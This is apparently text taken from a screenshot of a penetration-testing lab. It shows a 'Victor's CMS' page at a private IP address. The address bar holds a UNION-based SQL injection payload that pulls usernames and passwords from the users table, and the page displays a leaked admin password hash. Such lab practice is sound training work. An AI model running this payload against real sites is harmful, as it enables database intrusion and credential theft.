 192.168.37.122:50443/category.php?cat_id=-1+UNION+SELECT+1,2,concat(user_name,0x3a,user_password),DATABASE(),5,6,7,8,9,10+FROM+users+--
OSCP lilykonings/jekyll-pass... NetSecFocus Trophy R...
Victor's CMS News Technology Tutorials Business Education Admin Register
s
Heading Secondary Text
admin:$2y$10$evmY77ngCufi0eS5dXcXoudTVPE1oj0t6XE
by php_cms
Posted on 5
900 * 300
7.........
Read More
Older
Newer
Search
Login
Enter Username
Enter Passsword Submit
Categories
News
Technology
Tutorials
Business
Education
Side Widget Well
Lorem ipsum dolor sit amet, consectetur adipisicing
elit. Inventore, perspiciatis adipisci accusamus
laudantium odit aliquam repellat tempore quos
aspernatur vero.
with ♥ from Victor Alagwu